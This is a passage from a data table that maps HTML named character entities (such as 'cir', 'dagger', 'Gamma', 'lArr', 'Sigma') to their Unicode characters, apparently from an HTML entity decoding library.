Times":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"